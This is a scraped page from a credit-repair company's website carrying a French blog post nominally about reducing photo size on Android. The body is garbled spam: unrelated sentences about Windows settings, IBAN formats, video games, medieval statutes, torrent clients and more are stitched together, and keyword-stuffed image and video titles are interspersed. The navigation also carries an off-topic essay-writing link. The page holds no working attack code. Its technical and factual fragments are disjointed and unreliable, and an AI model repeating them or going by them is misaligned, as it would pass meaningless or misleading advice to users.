			<a href="https://credit-resolutions.com/" class="custom-logo-link" rel="home"><img width="300" height="146" src="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" class="custom-logo" alt="credit-resolutions" decoding="async" /></a>		</div> <!-- end #site-branding -->
									<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">
																
									<button class="menu-toggle" type="button" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
									</button><!-- end .menu-toggle -->
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-442"><a href="https://credit-resolutions.com/home/">home</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://credit-resolutions.com/about-us/">About us</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://credit-resolutions.com/how-it-works/">How it works</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281 cl-6"><a href="https://credit-resolutions.com/category/education/">Education</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://credit-resolutions.com/qa/">Q&#038;A</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://credit-resolutions.com/price/">Price</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://credit-resolutions.com/payment/">Payment</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://credit-resolutions.com/contact-us/">Contact us</a></li>
<li id="menu-item-465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-465"><a href="#">Login</a>
<ul class="sub-menu">
	<li id="menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-468"><a href="https://www.creditrestorationportal.com/account/login">Client Login</a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="https://www.creditrestorationportal.com/account/login">Affiliate login</a></li>
</ul>
</li>
<li id="menu-item-748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-748"><a href="https://www.picktime.com/6fc5d503-b379-4e76-a423-f6ce3a3de79e">Book Now</a></li>
<li id="menu-item-14458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14458"><a href="https://best.essay-online.com/">order essay paper</a></li>
</ul>								</nav> <!-- end #site-navigation -->
															<button id="search-toggle" type="button" class="header-search" type="button"></button>
								<div id="search-box" class="clearfix">
									<form class="search-form" action="https://credit-resolutions.com/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form -->								</div>  <!-- end #search-box -->
							
						</div><!-- end .main-header -->
					</div> <!-- end .wrap -->
				</div><!-- end #sticky-header -->

							</div><!-- end .top-header -->
					</div><!-- end .header-wrap -->

		<!-- Breaking News ============================================= -->
		
		<!-- Main Slider ============================================= -->
			</header> <!-- end #masthead -->

	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
				<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
							<article id="post-6687" class="post-6687 post type-post status-publish format-standard hentry category-uncategorized">
										<header class="entry-header">
													<div class="entry-meta">
									<span class="cats-links">
								<a class="cl-1" href="https://credit-resolutions.com/category/uncategorized/">Uncategorized</a>
				</span><!-- end .cat-links -->
							</div>
														<h1 class="entry-title">3 raisons pour lesquelles avoir un excellent réduire taille photo android ne suffit pas</h1> <!-- end.entry-title -->
							<div class="entry-meta"><span class="author vcard"><a href="https://credit-resolutions.com/author/admin_1122/" title="3 raisons pour lesquelles avoir un excellent réduire taille photo android ne suffit pas"><i class="fa fa-user-o"></i> Admin_1122</a></span><span class="posted-on"><a href="https://credit-resolutions.com/3-raisons-pour-lesquelles-avoir-un-excellent-reduire-taille-photo-android-ne-suffit-pas/" title="February 8, 2022"><i class="fa fa-calendar-o"></i> February 8, 2022</a></span></div> <!-- end .entry-meta -->					</header> <!-- end .entry-header -->
					<div class="entry-content">
							<h1>Afficher l&#8217;arborescence des répertoires et créer une arborescence de dossiers dans Windows 10</h1>
<p>Au lieu de cela, il ne connaîtra et n&#8217;utilisera que la syntaxe ODBS et le pilote traduira la requête dans la base de données dans un langage qu&#8217;il peut comprendre. Note : en premium, pas de pub sur votre profil, ni pour vous tout simplement. Utiliser les compétences et qualités liées à ses activités et centres d&#8217;intérêt, bien argumenter pour se démarquer. Cliquez pour ouvrir Informations système. Nos adhésifs n&#8217;ont pas de fond, ce qui signifie qu&#8217;une fois posés, leur fond est en réalité la surface sur laquelle l&#8217;adhésif a été appliqué. Celle ci se dégrade avec le temps plus vous la rechargez. Ces données sont générées automatiquement par votre appareil photo ou smartphone et sont stockées dans le fichier image au format JPG, TIFF ou RAW. Ce sont deux notions très utilisées en informatique, qui n&#8217;ont pas le même sens, mais qu&#8217;on a tendance à confondre facilementMême pour des informaticiens cela n&#8217;est pas forcément évident, alors pour ceux pour qui ce n&#8217;est pas la spécialité c&#8217;est du pareil au mêmeAujourd&#8217;hui je vais vous expliquer la différence entre ces deux notionsAdvertisements. Sommaire Windows 10 gratuit Compatibilité matérielle Télécharger l&#8217;outil de mise à niveau de Windows Installer Windows 10 sur le même PC Installer Windows 10 sur un autre PC Microsoft l&#8217;avait annoncé bien à. D&#8217;autant plus que la dernière astuce de cette fenêtre ne vous laisse que le choix entre le choix d&#8217;une date de mise à jour ou la mise à jour instantanée. Cependant, si vous installez un autre programme antivirus, Windows Defender se désactivera automatiquement. Un seul exemple encore, tiré d&#8217;un beau manuscrit, orné d&#8217;élégantes enluminures, d&#8217;aspect très soigné et longuement mis à jour par des ajouts : celui dans lequel furent transcrits en 1650 les anciens statuts de Malamocco dans la lagune de Venise. Probablement parce qu&#8217;ils veulent que les routeurs Linksys se configurent en utilisant programme spécial inclus sur le disque. Que vous ayez besoin de télécharger un ISO Linux ou. Zen, relaxant, différent, il offre une aventure onirique, originale et émouvante. Vous êtes encore confus. Une fois installé, vous trouverez la visionneuse TightVNC dans votre menu Démarrer. 4 est capable d&#8217;afficher des résolutions UHD, HDMI 2. Le codeur transforme une suite dk k≥0 initiale généralement binaire de bits en une suite codée ak k≥0 de symboles généralement binaire ou ternaire. Don&#8217;t worry, we don&#8217;t spam. Pour y procéder manuellement, rendez vous dans Paramètres → Système → Sauvegarde et Restauration → Restaurer les données, puis confirmez. Votre Samsung Galaxy S8+ ne vibre plus au rythme des notifications reçues. 2 Les techniques de multiplexage et de modulation avancées 2. Donc, si vous souhaitez déjà essayer cela, voyons comment planifier de faux appels entrants sur iPhone. Vous pouvez également appuyer sur la touche Suppr de votre clavier pour supprimer le message sélectionné. Vous allez ainsi pouvoir les utiliser sur votre ordinateur afin de voir quotidiennement ces citations pour entrepreneur. </p>
<p><img class="lazy lazy-hidden" fetchpriority="high" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://marketsplash.com/content/images/2021/07/screely-1627554782801.png" width="638" height="488" alt="5 façons d'accéder à votre réduire taille photo android" title="L'approche holistique du réduire taille photo android"><noscript><img fetchpriority="high" decoding="async" itemprop="image" src="https://marketsplash.com/content/images/2021/07/screely-1627554782801.png" width="638" height="488" alt="5 façons d'accéder à votre réduire taille photo android" title="L'approche holistique du réduire taille photo android"></noscript><br />
<iframe class="lazy lazy-hidden" width="645" height="480"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/bPlujTs_DOM" title="réduire taille photo android : La méthode facile" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe width="645" height="480" src="https://www.youtube.com/embed/bPlujTs_DOM" title="réduire taille photo android : La méthode facile" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h2>Les meilleurs écouteurs USB C</h2>
<p>Porteur de certifications professionnelles enregistrées au RNCP car le Cabinet S&#8217;Way est propriétaire des certifications professionnelles qu&#8217;il propose à ses clients. Enfin, votre ordinateur vous demandera l&#8217;endroit où vous autorisez le téléchargement d&#8217;applications. La banque avait même annoncé appliquer ce frais également lors de l&#8217;utilisation de ses propres distributeurs de billets avant de faire marche arrière. Amazon a envoyé à divers médias une invitation pour un événement le 28 septembre prochain, à l&#8217;occasion duquel l&#8217;entreprise dévoilera de nouveaux produits. Les métadonnées sont donc extrêmement utiles, sauf si elles tombent entre de mauvaises mains. Les principaux fabricants de PC, PC portable et PC hybride 2 en 1 ont tous dévoilés des machines taillées pour Windows 11 : Acer, Asus, HP, Lenovo. Si vous êtes un adepte de téléchargement illégal ou de streaming pour voir des films ou des séries, alors vous connaissez sans doute l&#8217;existence de nombreux sites. Jaime discordeeeeeee pcq c biennnnnn et c cooooooolyesssssss. Autrement dit, majuscules et minuscules sont bien différenciées. Blaze et les Monster Machines : Pilotes de Moteur City est un jeu inspiré du dessin animé pour enfants Blaze et les Monter Machines. Pour cette raison, ce traitement de texte offre la possibilité de configurer et de modifier la taille, la couleur et le style de police du document ; afin de lui donner l&#8217;apparence que vous voulez. Peut être une mise à jour imminente également pour le boîtier non. × Your link has been automatically embedded. Grâce à sa capacité de traitement international, 2Checkout fournit des conseils pour s&#8217;assurer que vous respectez les réglementations et les lois financières des différents pays. Un point est porté à l&#8217;ordre du jour de la prochaine séance à la demande d&#8217;au moins un cinquième des membres du Conseil d&#8217;orientation. Vous pouvez ensuite désinstaller l&#8217;application, car c&#8217;est tout ce dont vous aurez besoin. Humanoid © 2022 Frandroid, tous droits réservés. Nous avons parcouru un long chemin avec Application Notifications pour Android. Il existe plusieurs possibilités pour mettre en place des parcours de formation débouchant sur l&#8217;obtention d&#8217;une certification. Tout ceci est parfaitement conforme à l&#8217;intuition d&#8217;une piled&#8217;assiettes, ou de la queue devant un guichet, etsuggère fortement des techniques d&#8217;implémentations pour les piles etles files. Les notifications web. La commission établit son règlement intérieur. Via GQ México y Latinoamérica. Au début d&#8217;Internet, il était indispensable de connaître l&#8217;adresse IP d&#8217;un site Web pour y accéder. Tout savoir sur l&#8217;entreprise individuelle EI : fonctionnement, avantages, inconvénients. UI bugs fixes Stability improvementsPlease rate us and thanks for using this appStill having issues. Ce filtrage sera valable pour la recherche que vous effectuerez immédiatement. </p>
<p><img class="lazy lazy-hidden" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://es.moyens.net/wp-content/uploads/2021/12/Como-grabar-en-pantalla-en-Mac.jpeg" width="650" height="480" alt="Étapes simples pour un réduire taille photo android de 10 minutes" title="Quel est le problème avec réduire taille photo android"><noscript><img decoding="async" itemprop="image" src="https://es.moyens.net/wp-content/uploads/2021/12/Como-grabar-en-pantalla-en-Mac.jpeg" width="650" height="480" alt="Étapes simples pour un réduire taille photo android de 10 minutes" title="Quel est le problème avec réduire taille photo android"></noscript><br />
<iframe class="lazy lazy-hidden" loading="lazy" width="639" height="483"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/722xPwKY9Tc" title="Votre lien le plus faible : utilisez-le pour réduire taille photo android" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="639" height="483" src="https://www.youtube.com/embed/722xPwKY9Tc" title="Votre lien le plus faible : utilisez-le pour réduire taille photo android" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h2>Pourquoi AntiMalware Service Executable charge le système</h2>
<p>Remote Play est une application publiée par Sony qui permet aux utilisateurs de PS4 de contrôler leur console à partir de leurs ordinateurs ou appareils mobiles. Essentiellement, vous devez insérer la partie la plus large du tampon, pousser sur la partie la plus étroite jusqu&#8217;à ce qu&#8217;elle soit complètement insérée dans la partie la plus large, puis retirer l&#8217;applicateur. TÉLÉCHARGER SUR APP STORE. On peut le désactiver. Alle rechten voorbehouden. Une action simple lorsque l&#8217;on a l&#8217;habitude de travailler sur le même ordinateur ou smartphone, mais vite problématique dès que l&#8217;on change d&#8217;outil ou de système <a href="https://fr.gadget-info.com/53426-3-best-apps-to-reduce-photo-file-size-on-android-devices">réduire taille photo android</a> d&#8217;exploitation. Sélectionnez maintenant l&#8217;option « Ne pas mettre à jour automatiquement les applications » pour désactiver la fonction de mise à jour automatique. Cependant, on peut juste regretter le tarif un peu trop élevé pour cette mémoire vive, malgré sa grande qualité. Les destinataires recevront ce message comme un message standard, et leurs réponses ne seront pas envoyées aux autres membres de la liste, elles ne parviendront qu&#8217;à toi. Les joueurs en dehors de la zone de sécurité subissent des dégâts au péril de leur vie. Le Formidable Form Builder offre à tous ses utilisateurs une gamme d&#8217;options de stylisation. Vous juste oubliez Davinci resolve. Elle fonctionne comme votre carte de débit actuelle, qui vous permet de payer en toute sécurité des choses directement à partir de votre compte bancaire, mais elle est acceptée dans plus d&#8217;endroits lorsque vous magasinez en ligne et partout dans le monde †. Les utilisateurs peuvent ajouter des pilotes ODBC pour connecter l&#8217;application au SGBD requis. 88 de chez nvidia pour ma CG. Les deux types de stratégies diffèrent, dans la manière dont les consommateurs sont approchés. Sur un Mac, procédez comme suit : Ouvrez Photographie > Photographie > préférences > Télécharger des originaux sur ce Mac. L&#8217;ajout d&#8217;un sous titre dans iMovie 10 est un peu plus délicat que l&#8217;ajout d&#8217;un titre en raison d&#8217;une limitation de l&#8217;application. Absolument magnifique, ce titre en met plein les yeux et se paie le luxe de proposer des dialogues entièrement doublés. Vous verrez comment obtenir un PDF en partant de Microsoft Word. On vous conseillerait d&#8217;utiliser la première façon. Il s&#8217;agit d&#8217;un logiciel très malin qui fait passer votre manette PlayStation 4 pour une manette Xbox 360, qui elle est pleinement compatible avec Windows 10. Exécutez cet exécutable et appuyez sur PrintScreen et Alt + PrintScreen; Voyez si cela a fait l&#8217;affaire. À vous de faire vos choix d&#8217;après vos propres critères, sachant qu&#8217;il peut être intéressant, parfois, de changer quelques habitudes pour mobiliser une application plus performante. Pour Mac OS X, cela forme XNU : le noyau monolithique BSD fonctionne en tant que service de Mach et ce dernier inclut du code BSD dans son propre espace d&#8217;adressage afin de réduire les latences. La différence clé entre les signaux analogiques et numériques est que le signal analogique est représenté par les ondes sinusoïdales alors que le signal numérique est représenté par des ondes carrées. L&#8217;impression 3D avec 3D Builder m&#8217;est apparu comme l&#8217;un d&#8217;entre eux. Quiz And Survey Master is fully functional and is packed with tons of features that will meet the needs of most, we do offer various extra features including. Voici les opérations que l&#8217;on peut réaliser sur une pile. </p>
<p><img class="lazy lazy-hidden" loading="lazy" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://static.hitek.fr/img/actualite/2017/03/20/w_neverwinter-ps4-review-26.png" width="640" height="480" alt="Lisez cet article controversé et découvrez-en plus sur réduire taille photo android" title="Le secret du réduire taille photo android en 2021"><noscript><img loading="lazy" decoding="async" itemprop="image" src="https://static.hitek.fr/img/actualite/2017/03/20/w_neverwinter-ps4-review-26.png" width="640" height="480" alt="Lisez cet article controversé et découvrez-en plus sur réduire taille photo android" title="Le secret du réduire taille photo android en 2021"></noscript><br />
<iframe class="lazy lazy-hidden" loading="lazy" width="640" height="488"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/k9ehfSj_rU4" title="réduire taille photo android Et l'art de la gestion du temps" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="640" height="488" src="https://www.youtube.com/embed/k9ehfSj_rU4" title="réduire taille photo android Et l'art de la gestion du temps" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h3>Ddr</h3>
<p>En d&#8217;autres termes, vous ne payez vos frais de livraison qu&#8217;une seule fois, quel que soit le nombre de produits inclus dans la commande. Le Jeu de combat PS4 Tekken 7 est parfait pour les amateurs de jeux de combat en 3D. Les utilisateurs de toute édition de Windows peuvent également faire une édition rapide au greffe. Si tout va bien, si vous avez récemment eu cette erreur, vous pourrez peut être restaurer votre ordinateur à un état antérieur. Il réagit rapidement, s&#8217;adapte à la situation du moment, modifie ses priorités et alerte sa hiérarchie et les services internes si nécessaire. La réponse est non, toutes les banques n&#8217;ont pas leurs propres codes SWIFT ou BIC. Pour éviter ce type d&#8217;échec , le navigateur Google Chrome intègre un propre bloqueur de publicité ou nous pouvons utiliser des extensions ou des modules complémentaires conçus à cet effet. Il est constitué de 34 caractères maximum 27 caractères pour les comptes tenus en France, commençant par FR suivi de 2 caractères puis des 23 chiffres de l&#8217;ancien RIB code de l&#8217;établissement bancaire, code du guichet, n° de compte et la clé RIB. Nous sommes parmi les applications les mieux notées. Pas envie de débloquer son PEL pour s&#8217;acheter un ordinateur portable. En revanche, elle est visible dans sa totalité lors de la pleine Lune. Répondre à ce commentaire. Le test montre également qu&#8217;avec la superposition désactivée, la fréquence d&#8217;images du Cyberpunk 2077 reste systématiquement supérieure à 54 images par seconde, ce qui suggère que l&#8217;utilisation des outils affecte les performances dans ses scénarios les plus éprouvants. Plus le haut parleur est grand, plus le son est puissant. Tout le monde connait le principe de la recherche par mots clés sur Google, mais il est aussi possible de. Une fois téléchargé, renommez le fichier en bootanimation. Microsoft&#8217;s acquisition does make some sense. Citation n°24 : Nous ne créons pas des services pour gagner de l&#8217;argent, nous gagnons de l&#8217;argent pour créer de meilleurs services. Pour faire une création vidéo intéressante, la phase de montage est une étape essentielle. Un nouveau raccourci, NewlyAppended cas de test est ajouté à la liste d&#8217;Instagram et AskFM. Tout simplement l&#8217;une des meilleures histoires de l&#8217;homme araignée, tout médium confondu. Hangouts Chat est en fait une application séparée permettant de discuter envoi de messages ou même de discuter dans un salon, qui peut inclure des bots. Pandas est une bibliothèque du langage de programmation Python, entièrement dédiée à la Data Science. Heures supplémentaires, Google Allo analysera vos chats et prédira vos réponses. Sky : Children of the light est un jeu d&#8217;aventure en 3D aussi visuel que sonore. Ces derniers sont déclassés des pages de résultats et perdent immédiatement leur classement. Comment gérer les chansons, les noms en texte gris et les illustrations manquantsPartie 3. TeamViewer a été victime d&#8217;un tel piratage à la mi 2016. Malheureusement, parfois, le clavier « saute ». </p>
<p><img class="lazy lazy-hidden" loading="lazy" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.technobezz.com/files/uploads/2017/03/The-new-Touch-Bar-of-the-MacBook-Pro.jpg" width="650" height="488" alt="My Biggest réduire taille photo android Lesson" title="Évitez les 10 principales erreurs de réduire taille photo android"><noscript><img loading="lazy" decoding="async" itemprop="image" src="https://www.technobezz.com/files/uploads/2017/03/The-new-Touch-Bar-of-the-MacBook-Pro.jpg" width="650" height="488" alt="My Biggest réduire taille photo android Lesson" title="Évitez les 10 principales erreurs de réduire taille photo android"></noscript><br />
<iframe class="lazy lazy-hidden" loading="lazy" width="645" height="490"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/JRqrCafVfzU" title="Besoin de plus d'inspiration avec réduire taille photo android ? Lis ça!" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="645" height="490" src="https://www.youtube.com/embed/JRqrCafVfzU" title="Besoin de plus d'inspiration avec réduire taille photo android ? Lis ça!" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h3>Méthodes et outils de recherche couramment utilisés :</h3>
<p>Article du CNRS paru le 19/07/2017. Contacter l&#8217;assistance. Comment faire pour réinitialiser un mot de passe oublié. Screenpresso est l&#8217;un d&#8217;entre eux. Même sur votre smartphone, vous pouvez utiliser la barre de recherche ainsi que le menu des catégories. L&#8217;ISS n&#8217;en a plus que pour quelques années encore. Mais bien sûr, il y a aussi beaucoup de petites marques inconnues qui offrent une bonne qualité et un rapport qualité/prix impressionnant. Si vous voyez un PC basé sur x86, alors vous ne pouvez pas installer un système d&#8217;exploitation 64 bits sur l&#8217;ordinateur actuel. Si le problème a commencé récemment, pouvez vous essayer une restauration du système et voir si cela fait disparaître le problème. Il est compatible avec les ordinateurs de bureau et les appareils mobiles et offre des fonctionnalités de vidéoconférence et de partage d&#8217;écran. Ouvrez le lecteur de musique sur votre appareil Apple. C&#8217;est ce qui est fait délibérément, par exemple, dans les statuts de Imola. PPS = débit binaire de codec / taille de charge utile vocale. </p>
<p><iframe class="lazy lazy-hidden" loading="lazy" width="645" height="490"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/bo6x-qjSwhA" title="Étapes simples pour un réduire taille photo android de 10 minutes" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="645" height="490" src="https://www.youtube.com/embed/bo6x-qjSwhA" title="Étapes simples pour un réduire taille photo android de 10 minutes" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h4>Des Articles Intéressants 2022</h4>
<p>Red Dead Redemption 2 essaye de flouter la barrière entre quêtes principales et secondaires et c&#8217;est pourquoi, pour faire avancer l&#8217;histoire, vous devrez terminer les missions représentées, sur votre radar et sur votre carte, par les initiales du membre du gang donneur de quête sur fond jaune. Une fois que vous vous êtes assuré que les conditions ci dessus sont remplies, ouvrez le PlayStation Store à travers icône de sac à provisions sur l&#8217;écran principal de la console et utilisez le Rechercher dans trouver «Sharefactory. A chacune sa préférence. @Grododo1Avant de raconter des conneries que chacun apprenne à mettre la luminositéutile en milieu sombres après seulement tu reviendras dire ce qui est devraitêtre remboursable par la sécu ou pas. Il s&#8217;agit de différentes technologies d&#8217;accès aux données. De plus, des clients interagissant en général avec ces applications libre service, tout problème risque d&#8217;entraîner une perte de productivité. Bien sûr, le gameplay comme les options de personnalisation en font un jeu bien moins simulation qu&#8217;un Real Racing 3, mais c&#8217;est aussi ce que recherchent bon nombre de joueurs : pouvoir lancer une course sans prise de tête ni réglages à faire. Este texto foi traduzido automaticamente. Nous avons donc passé des accords avec nos clients pour vendre les produits finis dans lesquels Elf a joué un rôle. </p>
<h4>Les caractéristiques qui en font une des meilleures extensions WordPress d’enquête</h4>
<p>Configure sont générés par autoconf. Le service propose des fonctionnalités exclusives conçues pour permettre aux téléspectateurs d&#8217;interagir avec les flux. Vous pouvez donner ou afficher une présentation à l&#8217;aide de l&#8217;application lorsque vous êtes hors ligne tant que vous êtes d&#8217;abord connecté. Une action simple lorsque l&#8217;on a l&#8217;habitude de travailler sur le même ordinateur ou smartphone, mais vite problématique dès que l&#8217;on change d&#8217;outil ou de système d&#8217;exploitation. Nova Launcher le permet également. Le dernier EU Talk en date s&#8217;affichant toujours en premier. HKLM,SYSTEMCurrentControlSetControlClass 4D36E965 E325 11CE BFC1 08002BE10318 ,upperfilters. Vous pouvez également ajouter manuellement des informations de compte à Safari pour les sites Web dans le même menu comme une chose unique et vous n&#8217;avez plus besoin de vous souvenir de votre mot de passe. De concerts en Open Mic, de Zad en salles clandestines du 9 3, les deux MC&#8217;s du groupe écrivent comme on assène des coups de griffes. Producteur: Nancy Karlin, Steve Carr. Si vous voyez ce champ, ne le remplissez pas. J&#8217;ai plaisir à accompagner les adolescents et les adultes dans leurs choix d&#8217;orientation ou d&#8217;évolution professionnelle. Vous cherchez la meilleure application pour télécharger des torrent sur Windows, macOS ou Linux. </p>
<h4>Nebuchad34</h4>
<p>True Tone peut ne pas convenir à tout le monde, et si vous travaillez avec des photos ou des vidéos, vous pouvez l&#8217;activer ou le désactiver en fonction de ce que vous essayez de faire. 8La mise en œuvre du dalo s&#8217;inscrit dans un vaste processus d&#8217;activation des politiques sociales, tout en ayant la particularité de se fonder sur le recours individuel à la justice administrative. Vous serez alertée par courriel dès que la page « Fichier automatisé des empreintes digitales Faed » sera mise à jour significativement. » — Une citation de sagesse de Pablo Picasso. Pour définir les applications par défaut pour les fichiers dans Windows 10, une fois dans les paramètres des applications, recherchez le sous menu des applications par défaut avec les options du côté gauche. Composition à l&#8217;étroit &#8216;. Essayez à nouveau d&#8217;accéder au routeur. Nous affichons les prix de toutes les plateformes, y compris Steam, Origin et Epic Games. </p>
<h5>Etui Folio pour Samsung Galaxy S8 Plus Violet</h5>
<p>LIBERTÉ, ÉGALITÉ, ENTREPRENEZ. Ces applications ne fonctionneront normalement que lorsque vous jouez à un jeu, car il y a peu d&#8217;autres applications qui nécessitent ou actualisent les images au même rythme que les jeux. Ouvrez ensuite un nouveau shell de puissance et exécutez la commande ci dessus. Pour supprimer un compte e mail de l&#8217;application Mail de votre iPhone, suivez cette procédure de base. Ma femme est très à cheval sur ce principe. Une seule exception: lorsque vous coupez votre géolocalisation ou lorsque vous coupez votre connexion internet à l&#8217;étranger. Une fois le fichier APK téléchargé, ouvrez le à partir de votre barre de notification ou à l&#8217;aide de n&#8217;importe quelle application de navigateur de fichiers. Aucune option de cet onglet ne peut nuire à votre application ou à votre PC. Une page virtuelle dont le contenu n&#8217;est que sur disque doit être amenée en mémoire centrale pour être accessible ; il faut pour cela lui trouver une case libre. Créez une expérience pratique pour les clients. La confidentialité a rapidement été l&#8217;une des problématiques du réseau social. Intéressé par BlinkFeed. On considère maintenant un train numérique. Ici Dans cet article, je vais partager le processus complet brancher ps4 sur ecran pcAvec les normes courantes telles que HDMI, Bluetooth et USB, de nombreux composants de votre configuration de jeu sont interchangeables, vous permettant de mélanger et de faire correspondre pour trouver ce qui fonctionne le mieux pour vous. L&#8217;image elle même reste la même, mais il existe des variantes de celle ci qui montrent une heure différente de la journée. Ouvrez l&#8217;application Paramètres et appuyez sur Messages. </p>
<h6>Ce que nous n&#8217;aimons pas</h6>
<p>Ce qui rend &#8220;Désactiver le mode incognito&#8221; génial est sa facilité d&#8217;utilisation: il suffit d&#8217;ouvrir l&#8217;application, de cliquer sur Paramètres d&#8217;application, puis de cliquer sur &#8220;Activer&#8221;. Le réseau social facilite désormais la suppression d&#8217;une personne qui vous suit, cette procédure évite de bloquer le compte ce qui permet de créer une rupture un peu moins brutale et discrète. Si oui, découvrez comment convertir votre PDF en un clin d&#8217;œil. Le jeu offre des graphismes très mignons et vous permet de gérer votre ville entière comme bon vous semble. Avez vous besoin de surveiller les températures, la vitesse des ventilateurs et les tensions de votre ordinateur. Ouvrez une vidéo YouTube sur votre ordinateur, puis cliquez sur l&#8217;icône de l&#8217;extension. On commence direct avec du très lourd. Une fois cette option activée, toutes les notifications reçues sur votre appareil seront consignées dans un historique consultable à n&#8217;importe quel moment. Très complet, Screenpresso vous permet également de retoucher vos documents capturés, comme bon vous semble. À moins d&#8217;avoir besoin de quelque chose pour créer constamment des vidéos, il vaut mieux utiliser une application moins chère. Cet article est une ébauche concernant l&#8217;agriculture. Si vous êtes familier des clients torrent, alors uTorrent Web pourra peut être vous surprendre. Si cela arrive à l&#8217;un des composants Windows, essayez d&#8217;exécuter SFC / SCANNOW. Bonjour, dans ce cas le problème ne vient pas de la configuration des DNS mais de votre connexion à internet pb opérateur ou de matériel, câbles etc. Je n&#8217;étais pas en mesure de déterminer quel est le problème. Top 5 du rayon Papeterie. Les thèmes sont donnés dans un ordre différent d&#8217;un joueur à l&#8217;autre en fonction de la version du jeu et de la plateforme Android ou iOs sur laquelle le jeu est joué. Avec : Mass Effect, BioShock, Mass Effect 2, Portal 2,. Autrement dit, pour que la musique arrive jusqu&#8217;à vos oreilles, il y a eu au préalable un processus de reproduction du son. Un client torrent gratuit fait tout le travail pour vous, en téléchargeant et en assemblant les fichiers. Le code d&#8217;initialisation, addition, et multiplication de matricesvous est fourni. Voici ce que vous devez savoir. Dans le paragraphe précédent, vous pouvez essentiellement lire que un développeur peut décider de la disponibilité des versions précédentes de votre application pour choisir si elles peuvent être téléchargées ou non. </p>
<h6>A Propos de Survey Magazine</h6>
<p>Il est vrai que les mémoires DDR et DDR2 ne sont plus utilisées, et qu&#8217;en fait la mémoire DDR a disparu depuis longtemps. Tout d&#8217;abord, ouvrez le Panneau de configuration VirtuMVP sur votre appareil. Plus important encore, c&#8217;est un nouveau départ pour Trackmania distinct de l&#8217;étrange plate forme Maniaplanet de Nadeo. Divulgation: WPForms est créé par la même équipe derrière WPBeginner. Metro Exodus a été présenté à la E3 2017, mais il n&#8217;est pas sorti avant Février 2019 pour PlayStation 4, Xbox One et PC. Assurez vous d&#8217;avoir au moins 2,5 Go d&#8217;espace libre sur votre appareil. Parfois, les utilisateurs rencontrent un gel accompagné de l&#8217;inscription. Vous pouvez affronter les plus puissants supervillains enclins à abattre le Chevalier noir. Com activisionblizzard. L&#8217;impact est moindre qu&#8217;à une époque mais peut être non négligeable SELON LA PLATE FORME. On constate bien ici que parler de bande passante sans préciser l&#8217;atténuation tolérée n&#8217;a pas de sens. </p>
<h6>Sections</h6>
